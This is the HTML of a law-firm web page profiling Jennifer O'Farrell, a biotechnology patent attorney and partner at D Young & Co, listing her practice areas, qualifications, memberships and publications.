									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/team" class="c-header__site-section">
											  <span class="icon icon--title-team-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-team-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/team/jenniferofarrell" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/jenniferofarrell" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container team">
					
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/team">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Team
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/team/jenniferofarrell&text=Jennifer%20O%27Farrell%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/team/jenniferofarrell&title=Jennifer%20O%27Farrell%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Jennifer O&#039;Farrell%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/team/jenniferofarrell">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="page">
  	<div class="wrapper-fx">
		<main class="page-main">

			<div class="page-header">
				<h1 class="s-heading--huge">Jennifer O&#039;Farrell</h1>
			</div>

			<div class="page-body">
				
<div class="team-person--full">
	<div class="h5 team-person__desc">
  		<span class="team-person__team">Partner, Patent Attorney</span>
		<span class="team-person__role">
		  		  	Southampton
		  		</span>
    	<a class="team-person__email" href="mailto:jmo@dyoung.com">jmo@dyoung.com</a>
    	<ul class="r-ul social-links team-person__social-list">
						<li class="social-links__item">
				<a class="social-links__link" href="https://www.linkedin.com/in/jennifer-o-farrell-76078045" target="_blank" rel="noreferrer noopener">
					<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
					</svg>
					</div>
				</a>
			</li>
									      		<li class="social-links__item">
				<a class="social-links__link" href="https://www.dyoung.com/resources/team/vcards/JenniferOFarrell.vcf" target="_blank" rel="noreferrer noopener">
          			<div class="icon icon--social-vcard">
           				<svg>
              				<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-vcard"></use>
            			</svg>
          			</div>
        		</a>
      		</li>
			    	</ul>
  	</div>
		  	<div class="team-person__img-container">
	  	<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamAvatarZoomed/JenniferOFarrell.jpg" alt="Profile of Jennifer O&#039;Farrell">
	</div>
	</div>

				<div class="team-person__body s-body">
					<p>I joined D Young &amp; Co as a partner in 2020 after 14 years working as a biotechnology and life sciences patent attorney. My practice encompasses a wide range of technologies within the biotechnology and life science sectors and I feel particularly passionate when I can become fully involved in a client’s portfolio as this allows me to make a real difference to their business. </p>
<p>Prior to joining the firm I had been working elsewhere in private practice, at both large top tier firms and a small boutique practice. These previous appointments mean I have a wide range of experience in terms of technology area and client type, and have been exposed to a broad spectrum of patent issues. </p>
<p>My practice focusses on the fields of immunology, molecular biology, biotechnology and biochemistry. I also work on cross-sector patenting strategies relating to biotechnology and computational technologies (techbio). Within these fields I draft patent applications, prosecute patent applications before the EPO and UKIPO, handle oppositions and appeals at the EPO, and coordinate worldwide patent portfolios and European SPC portfolios. I have experience working with clients of all sizes, including single inventors, universities, small start-ups and large multi-nationals.</p>
<p>I am a regular speaker at both biotech industry and patent events on topics including antibody patenting and the availability of second medical use claims. As a member of the BioIndustry Association’s (BIA) Cell and Gene Therapy Advisory Committee I regularly advise firms working in this area on patent issues, ranging from the potential implications of the Unitary Patent Convention (UPC), the implications of Brexit on IP and the GMO Directive.</p>
<p>I have signed the <a href="https://www.dyoung.com/resources/downloads/EDI-SLPledge-JMO.pdf" target="_blank" rel="noreferrer noopener">IP Inclusive Senior Leaders' Pledge </a>to demonstrate my personal commitment to improving diversity and inclusion (D&amp;I) in our firm.</p>
<h1>Awards </h1>
<p>Recognised as a recommended individual by IAM Patent 1000 2025.</p>

										<div class="gt mar-t mar-b">
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Qualifikationen</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>MBiochem, St John’s College, University of Oxford 2006.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>European Patent Attorney 2010.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Patent Attorney 2010.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Registered representative before the Unified Patent Court (UPC) 2023.</span>
			</li>
	</ul>
						</div>
						
												<div class="gt__1-2">
							<h3 class="u-text-cyan">Mitgliedschaften</h3>
<ul class="o-ul o-ul--1col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Chartered Institute of Patent Attorneys (CIPA).</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>European Patent Institute (epi).</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>UK BioIndustry Association’s (BIA) Cell &amp; Gene Therapy Advisory Committee.</span>
			</li>
	</ul>
						</div>
											</div>
					
											<h3 class="u-text-cyan">Publications</h3>
<ul class="o-ul o-ul--2col r-ul">
		<li class="o-ul__item o-ul__item--arrowed">
							<span>European Biotechnology Review (2018), Patentability of Biosimilars.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span>Practical Law (2017), Analysis and Impact of Actavis v Lilly.</span>
			</li>
		<li class="o-ul__item o-ul__item--arrowed">
							<span></span>
			</li>
	</ul>
									</div>
			</div>
		</main>

		<aside class="page-side">
			
								
									<div class="page-side__col">
						<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte News &amp; Veranstaltungen
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/chambers-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/chambers-2026/preview/_previewSmall/website-news-global-ip-award.jpg" alt="Website news global ip award" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier for Chambers UK 2026</h6>
                    <span class="article-list__meta">16 Oktober 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/legal500-uk-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/legal500-uk-2026/preview/_previewSmall/website-news-legal500-2026.jpg" alt="Website news legal500 2026" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier Legal 500 UK 2026 ranking for D Young &amp; Co :&quot;outstanding expertise and client service&quot;</h6>
                    <span class="article-list__meta">01 Oktober 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-uk-patents-2025-outstanding" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/wipr-uk-patents-2025-outstanding/preview/_previewSmall/dyoung-news-star.jpg" alt="Dyoung news star" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">WIPR UK Patents 2025: D Young &amp; Co &quot;Outstanding&quot;</h6>
                    <span class="article-list__meta">30 Juni 2025</span>
                </span>
            </a>
        </li>
    </ul>
					</div>
				
																<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-gene-therapies-gene-cell-insights" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">History, opportunities and challenges for protecting gene therapies: perspectives from private practice and industry</h6>
    				<span class="article-list__meta">01 August 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/techbio-platform-patents-filing-disclosure" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Techbio platforms: to patent or not to patent?</h6>
    				<span class="article-list__meta">11 Februar 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-ban-ngt-plants" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">European Parliament proposes ban on patenting of gene edited plants and relaxation of strict GMO regulation of NGT plants</h6>
    				<span class="article-list__meta">08 Februar 2024</span>
    			</span>
    		</a>
    	</li>
    
</ul>
				</div>
				
																<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/techbio-protecting-innovation" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Fireside chat: protecting innovation in the techbio sector</h6>
    				<span class="article-list__meta">31 Juli 2023</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-apr-21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">27 April 2021</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov-2020" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">10 November 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
				</div>
				
								
				
					</aside>
	</div>

							
                                                                

<div class="r-ul slide slide--slide slide--quotes" data-behaviour="Slider" data-slide-type="quotes">
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Among the country’s most impressive for biotechnology prosecution.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young &amp; Co stands out for its biotechnology work.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">The biotech, chemistry and pharmaceutical practice is chock-full of talent.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
    </div>
				
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Team",
		"sectionUrl": "https://www.dyoung.com/de/team",
		"sectionKebab": "team-de",
		"enUrl": "https://www.dyoung.com/en/team/jenniferofarrell",
		"deUrl": "https://www.dyoung.com/de/team/jenniferofarrell"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
